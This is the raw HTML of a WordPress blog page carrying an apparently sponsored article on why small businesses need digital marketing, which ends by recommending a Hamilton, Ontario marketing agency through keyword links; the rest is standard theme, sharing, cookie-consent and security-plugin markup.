.gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#d8a252}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#d8a252}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://indianclaims.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://indianclaims.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://indianclaims.ca/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://indianclaims.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://indianclaims.ca/wp-json/wp/v2/posts/735" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://indianclaims.ca/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://indianclaims.ca/?p=735' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://indianclaims.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Findianclaims.ca%2Fwhy-digital-marketing-is-important-for-your-business%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://indianclaims.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Findianclaims.ca%2Fwhy-digital-marketing-is-important-for-your-business%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//indianclaims.ca/?wordfence_lh=1&hid=A1AAACD22050388628C871A20091C20E');
</script>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
					</style>
		<link rel="icon" href="https://indianclaims.ca/wp-content/uploads/2021/11/cropped-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://indianclaims.ca/wp-content/uploads/2021/11/cropped-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://indianclaims.ca/wp-content/uploads/2021/11/cropped-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://indianclaims.ca/wp-content/uploads/2021/11/cropped-icon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#wp-subscribe {
	background-color: #d8a252;
}
#wp-subscribe > p.text {
	color: #fff;
}
#wp-subscribe > p.footer-text {
	color: #fff;
}
#wp-subscribe-form-1 > input.submit {
	color: #d8a252;
}
#wp-subscribe-form-1 > input.regular-text.email-field {
	background-color: #fff;
	color: #000;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-735 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-food-blogger preloader-wrapper">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<div id="page" class="site">
<header id="masthead" class="site-header header-one" style="background-image: url();">
	<div class="container">
		<div class="row">
			<div class="col-md-3 align-self-center">
				<div class="site-branding">
					<a href="https://indianclaims.ca/" class="custom-logo-link" rel="home"><img width="300" height="100" src="https://indianclaims.ca/wp-content/uploads/2021/11/ic.png" class="custom-logo" alt="Indian Claims" decoding="async" /></a>					<h1 class="site-title"><a href="https://indianclaims.ca/" rel="home">Indian Claims</a></h1>
												<p class="site-description">You deserve the Best</p>
											</div><!-- .site-branding -->
			</div>
			<div class="col-md-9 align-self-center">
				<div class="cssmenu" id="cssmenu">
					<ul id="menu-main-menu" class="menu"><li id="menu-item-1068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1068"><a href="https://indianclaims.ca/">Home</a></li>
<li id="menu-item-1069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1069"><a href="https://indianclaims.ca/about/">About</a></li>
<li id="menu-item-1071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1071"><a href="https://indianclaims.ca/native-american-indian-history/">Native American Indian History</a></li>
<li id="menu-item-1070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1070"><a href="https://indianclaims.ca/contact-us/">Contact</a></li>
<li id="menu-item-1073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1073"><a href="https://indianclaims.ca/privacy/">Privacy</a></li>
</ul>
				</div>
			</div>

		</div>
	</div>
</header><!-- #masthead -->
<div class="searchform-area">
	 <div class="search-close">
		 <i class="fa fa-close"></i>
	 </div>
	 <div class="search-form-inner">
		 <div class="container">
			<div class="row">
				<div class="col-md-12">
					<div class="sidebarsearch">
<form class="search-form" method="get" action="https://indianclaims.ca/">
	<input type="text" class="form-control" id="search" placeholder="Search Here....." value="" name="s">
	<button type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
</form>
</div>
				</div>
			</div>
		</div>
	</div>
 </div>
<div id="content" class="site-content">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">
			<div class="container">
				<div class="row">
					<div class="col-md-7 col-lg-8 order-0 post-details-page">
						<article id="post-735" class="food-blogger-standard-post post-735 post type-post status-publish format-standard has-post-thumbnail hentry category-web-design">
	<div class="food-blogger-standard-post__entry-content text-left">
		<div class="food-blogger-standard-post__thumbnail post-header">
						<div class="food-blogger-standard-post__blog-meta category-above-thumbnail mt-0">
				<span class="cat-links"><a href="https://indianclaims.ca/category/web-design/" rel="category tag">Web Design</a></span>			</div>
		</div>
		<div class="food-blogger-standard-post__content-wrapper">
			<div class="food-blogger-standard-post__post-title p-0">
				<h1>Why Digital Marketing Is Important for Your Business</h1>
			</div>
			<div class="food-blogger-standard-post__blog-meta p-0">
				<span class="posted_by"><a href="https://indianclaims.ca/author/indianclaimsca/"><span class="post-author-image"> </span>  <i>Gideon Anderson</i></a></span>				<span class="posted-on"><i class="fa fa-clock-o"></i><a href="https://indianclaims.ca/why-digital-marketing-is-important-for-your-business/" rel="bookmark"><time class="entry-date published" datetime="2021-07-01T04:10:00+00:00">July 1, 2021</time><time class="updated" datetime="2021-12-02T01:47:57+00:00">December 2, 2021</time></a></span>			</div>
			<div class="food-blogger-standard-post__full-summery text-left">
				<p><span data-preserver-spaces="true">With the changes and evolution brought by modern technology, small and medium-sized companies are doing everything they can to stay relevant in the competitive market. Why not? You have probably spent months or years building your business. And now, you&#8217;re finding it difficult to bring in new consumers and keep existing ones.</span></p>
<p><span data-preserver-spaces="true">So, what are you doing wrong? Digital marketing might be the answer.</span></p>
<h2><strong><span data-preserver-spaces="true">What Is Digital Marketing?</span></strong></h2>
<p><span data-preserver-spaces="true">Simply put, digital marketing is utilizing the internet and other types of digital communication to connect to prospective customers and promote brands.</span></p>
<p><span data-preserver-spaces="true">This might be in the kind of:</span></p>
<ul>
<li><span data-preserver-spaces="true">Email and automation</span></li>
<li><span data-preserver-spaces="true">Social media (Instagram, Facebook marketing)</span></li>
<li><span data-preserver-spaces="true">Web-based marketing</span></li>
<li><span data-preserver-spaces="true">Text and multimedia messages</span></li>
<li><span data-preserver-spaces="true">Mobile apps</span></li>
</ul>
<p><span data-preserver-spaces="true">Essentially, it&#8217;s called digital marketing if a marketing campaign involves digital interaction.</span></p>
<h2><strong><span data-preserver-spaces="true">Why Do You Need Digital Marketing?</span></strong></h2>
<p><span data-preserver-spaces="true">Advertising plays an essential role in growing a business. Not so long ago, traditional ads, such as placing ads in newspapers, TVs, radios, and billboards, were essential (and expensive) to get your audience&#8217;s attention. Though they are still important today in their own ways, the shift of modern consumers to online interaction with businesses shouldn&#8217;t be ignored.</span></p>
<p><span data-preserver-spaces="true">If a prospective buyer wants to buy services or products, the first thing they do is to search Google. The first five or probably ten that turned up will be the only ones that catch their attention. They will now click these ten websites. Without the proper digital marketing strategy, your business may not make it to the first five, or let alone ten! As a result, prospective customers online will never know about your products and services unless they hear it from somebody who already heard about your company.</span></p>
<p><span data-preserver-spaces="true">But there&#8217;s a trick here. You don&#8217;t want to waste your money showing ads to people outside your targeted region. If your target is <a href="https://digitalenvy.ca/">Hamilton, Ontario</a>, you don&#8217;t want an audience from Texas or even China to see your ads because it&#8217;s almost impossible that they turn to a customer anyway! That&#8217;s why the <a href="https://digitalenvy.ca/seo-services/">SEO Hamilton</a> experts you will work with will target your campaigns to the smallest details to make your strategy effective.</span></p>
<h2><strong><span data-preserver-spaces="true">Benefits of Digital Marketing</span></strong></h2>
<h3><strong><span data-preserver-spaces="true">It Reaches Customers Where They Are</span></strong></h3>
<p><span data-preserver-spaces="true">According to <a href="https://www.statista.com/statistics/617136/digital-population-worldwide/">data</a>, a whopping 4.66 billion individuals around the world are active internet users. That&#8217;s 59.5% of the global population! In addition, 4.32 billion or 92.6% of these users access the web via their cell phones.</span></p>
<p><span data-preserver-spaces="true">This means that even if they leave their home, they can still surf the web. By increasing your business&#8217;s online presence, you can talk to potential customers anytime and anywhere.</span></p>
<h3><strong><span data-preserver-spaces="true">Low Expense</span></strong></h3>
<p><span data-preserver-spaces="true">If you&#8217;ve been in your business for a long time, you know that advertising and marketing costs take a large portion of your budget plan. While giant companies might not have much trouble throwing millions for marketing and advertising, this is a burden or even a nightmare to small company owners.</span></p>
<p><span data-preserver-spaces="true">Fortunately, digital marketing costs are reasonably lower than traditional marketing. For instance, you can send thousands of emails to potential clients on your email list by subscribing to an email marketing company with just a couple of bucks.</span></p>
<h3><strong><span data-preserver-spaces="true">Outcomes Are Easy to Track</span></strong></h3>
<p><span data-preserver-spaces="true">You can easily see the success of your digital campaign or how it&#8217;s performing. For instance, Google AdWords manager allows you to monitor your advertisement&#8217;s performance on Google search. It&#8217;s easy to know the number of individuals who viewed your ads and find out about their conversion rates.</span></p>
<h3><strong><span data-preserver-spaces="true">Easy to Adjust</span></strong></h3>
<p><span data-preserver-spaces="true">You will now know how to proceed once you know the performance of your ads. If it&#8217;s performing well, you can invest more in it with just one click. If it&#8217;s not delivering well as you expected, you can quickly change it based on the situation or stop it completely.</span></p>
<h3><strong><span data-preserver-spaces="true">Personalization and Greater Engagement</span></strong></h3>
<p><span data-preserver-spaces="true">If your customers visit your site, you can welcome them with targeted offers. But before that happens, you have to ensure that you stay relevant to them through constant engagement.</span></p>
<p><span data-preserver-spaces="true">How?</span></p>
<p><span data-preserver-spaces="true">By using various digital media channels to respond to customer concerns, fix issues, and even generate sales. This can be attained via newsletters, programs, promos, and valuable blog site posts. Your goal here is to hold your clients&#8217; attention as long as possible while building trust and credibility.</span></p>
<h2><strong><span data-preserver-spaces="true">Choosing the Right Digital Marketing Agency</span></strong></h2>
<p><span data-preserver-spaces="true">Working with digital marketing experts is a careful decision that you should make because not all companies are the same. Make sure that they have a sizable portfolio and lists of previous clients. If you have an extra budget and are looking for the best, it&#8217;s always best to reach out to some of them and ask about their experience with the company. Also, they must have the expertise and specialized team members.&nbsp;</span></p>
<p><span data-preserver-spaces="true">If you&#8217;re seeking digital marketing experts in Hamilton, check out Digital Envy. They offer a wide range of services, including Search Engine Optimization, Facebook Advertising, Branding and Design, Digital Ad Management, Website Landing Pages, <a href="https://digitalenvy.ca/pay-per-click-management/">Google Ads Hamilton</a>, etc.&nbsp;</span></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://indianclaims.ca/why-digital-marketing-is-important-for-your-business/" data-a2a-title="Why Digital Marketing Is Important for Your Business"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Findianclaims.ca%2Fwhy-digital-marketing-is-important-for-your-business%2F&amp;linkname=Why%20Digital%20Marketing%20Is%20Important%20for%20Your%20Business" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_mastodon" href="https://www.addtoany.com/add_to/mastodon?linkurl=https%3A%2F%2Findianclaims.ca%2Fwhy-digital-marketing-is-important-for-your-business%2F&amp;linkname=Why%20Digital%20Marketing%20Is%20Important%20for%20Your%20Business" title="Mastodon" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Findianclaims.ca%2Fwhy-digital-marketing-is-important-for-your-business%2F&amp;linkname=Why%20Digital%20Marketing%20Is%20Important%20for%20Your%20Business" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>			</div>
					</div>
	</div>
	<div class="post-author d-flex mb-5">
		<div class="author-image">
					</div>
		<div class="author-about">
			<h4>indianclaimsca</h4>
			<p></p>
		</div>
	</div>
</article><!-- #post-735 -->
							<div class="d-flex single-post-navigation justify-content-between">
																<div class="previous-post">
																		<div class="postarrow">
										<a href="https://indianclaims.ca/leadership-tips-to-improve-your-skills/">
											<i class="fa fa-long-arrow-left"></i>Previous Post										</a>
									</div>
									<a href="https://indianclaims.ca/leadership-tips-to-improve-your-skills/" rel="prev">Leadership Tips to Improve Your Skills</a>								</div>
																<div class="next-post">
																		<div class="postarrow">
										<a href="https://indianclaims.ca/5-steps-to-find-the-best-contractor-for-your-renovations/">
											Next Post<i class="fa fa-long-arrow-right"></i>
										</a>
									</div>
									<a href="https://indianclaims.ca/5-steps-to-find-the-best-contractor-for-your-renovations/" rel="next">5 Steps to Find the Best Contractor for your Renovations</a>								</div>
															</div>
												</div>
											<div class="col-md-5 col-lg-4 order-1">
							<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><div class="title-parent"><h4 class="widget-title">Search</h4></div><div class="sidebarsearch">
<form class="search-form" method="get" action="https://indianclaims.ca/">
	<input type="text" class="form-control" id="search" placeholder="Search Here....." value="" name="s">
	<button type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
</form>
</div>
</section><section id="a2a_follow_widget-2" class="widget widget_a2a_follow_widget"><div class="title-parent"><h4 class="widget-title">Follow Us</h4></div><div class="a2a_kit a2a_kit_size_32 a2a_follow addtoany_list"><a class="a2a_button_pinterest" href="https://www.pinterest.ph/indianclaims" title="Pinterest" rel="noopener" target="_blank"></a><a class="a2a_button_tumblr" href="https://indianclaims.tumblr.com/" title="Tumblr" rel="noopener" target="_blank"></a></div></section><section id="text-2" class="widget widget_text">			<div class="textwidget"><p><center><img decoding="async" src="https://indianclaims.ca/wp-content/uploads/2021/11/National-Geographic.jpg" /></center></p>
</div>
		</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<div class="title-parent"><h4 class="widget-title">Recent Posts</h4></div>
		<ul>
											<li>
					<a href="https://indianclaims.ca/when-and-how-to-start-planning-your-long-distance-move/">When and How to Start Planning Your Long Distance Move</a>
									</li>
											<li>
					<a href="https://indianclaims.ca/how-to-display-your-vintage-car-at-shows-a-guide/">How to Display Your Vintage Car at Shows: A Guide</a>
									</li>
											<li>
					<a href="https://indianclaims.ca/best-practices-for-maintaining-healthy-blood-pressure/">Best Practices for Maintaining Healthy Blood Pressure</a>
									</li>
											<li>
					<a href="https://indianclaims.ca/recognizing-common-signs-of-sleep-apnea/">Recognizing Common Signs of Sleep Apnea</a>
									</li>
											<li>
					<a href="https://indianclaims.ca/how-long-is-an-immigration-medical-exam-valid/">How Long is an Immigration Medical Exam Valid?</a>
									</li>
					</ul>

		</section><section id="nav_menu-2" class="widget widget_nav_menu"><div class="title-parent"><h4 class="widget-title">Categories</h4></div><div class="menu-categories-container"><ul id="menu-categories" class="menu"><li id="menu-item-1077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://indianclaims.ca/category/finance/">Finance</a></li>
<li id="menu-item-1078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://indianclaims.ca/category/health/">Health</a></li>
<li id="menu-item-1079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://indianclaims.ca/category/home-design/">Home Design</a></li>
<li id="menu-item-1080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1080"><a href="https://indianclaims.ca/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-1081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1081"><a href="https://indianclaims.ca/category/marketing/">Marketing</a></li>
<li id="menu-item-1082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1082"><a href="https://indianclaims.ca/category/sports/">Sports</a></li>
<li id="menu-item-1083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1083"><a href="https://indianclaims.ca/category/tech/">Tech</a></li>
<li id="menu-item-1084" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1084"><a href="https://indianclaims.ca/category/web-design/">Web Design</a></li>
</ul></div></section></aside><!-- #secondary -->
						</div>
									</div>
			</div>
		</main><!-- #main -->
	</div><!-- #primary -->
</div><!-- #content -->

<section class="footer-area">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<div class="footer-area-content">
										<div class="footer-menu">
						<ul id="menu-footer-menu" class="menu"><li id="menu-item-1085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1085"><a href="https://indianclaims.ca/">Home</a></li>
<li id="menu-item-1086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1086"><a href="https://indianclaims.ca/about/">About</a></li>
<li id="menu-item-1087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1087"><a href="https://indianclaims.ca/contact-us/">Contact Us</a></li>
<li id="menu-item-1088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1088"><a href="https://indianclaims.ca/privacy/">Privacy</a></li>
</ul>					</div>
									</div>
			</div>
		</div>
	</div>
</section>
	<footer id="colophon" class="site-footer">
		<div class="container">
			<div class="row">
				<div class="col-md-12">
					
					
					
					
					<div class="site-info text-center">
Copyright © 2025 Indian Claims<br>
<span id="themetext">Theme by <a href="https://www.smarterthemes.com/">Smarter Themes</a></span>
</div><!-- .site-info -->		
					
					
				</div>
			</div>
		</div>
	</footer><!-- #colophon -->
	<div class="scrooltotop">
		<a href="#" class="fa fa-angle-up"></a>
	</div>
</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/food-blogger\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>We are using cookies to give you the best experience on our website.</p><p>You can find out more about which cookies we are using or switch them off in <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">settings</button>.</p></div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accept" >Accept</button>
		</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
<script type="text/javascript" src="https://indianclaims.ca/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://indianclaims.ca/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://indianclaims.ca/wp-content/themes/food-blogger/assets/js/imagesloaded.pkgd.min.js?ver=1.0" id="imagesloaded.pkgd-js"></script>
<script type="text/javascript" src="https://indianclaims.ca/wp-content/themes/food-blogger/assets/js/menu.js?ver=1.0" id="food-blogger-menu-js"></script>
<script type="text/javascript" src="https://indianclaims.ca/wp-content/themes/food-blogger/assets/js/owl.carousel.js?ver=1.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://indianclaims.ca/wp-content/themes/food-blogger/assets/js/active.js?ver=1.0" id="food-blogger-active-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/indianclaims.ca\/wp-admin\/admin-ajax.php","post_id":"735","plugin_dir":"https:\/\/indianclaims.ca\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"04665dea13"};
/* ]]> */
</script>
<script type="text/javascript" src="https://indianclaims.ca/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = ""
/* ]]> */
</script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	
    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="GDPR Settings Screen">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Close GDPR Cookie Settings">
			<span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://indianclaims.ca/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Indian Claims"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
	<span class="gdpr-nav-tab-title">Privacy Overview</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
		<span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
	</button>
	</li>





		</ul>
		
<div class="moove-gdpr-branding-cnt">
			<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Privacy Overview</span>
		<div class="moove-gdpr-tab-main-content">
	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
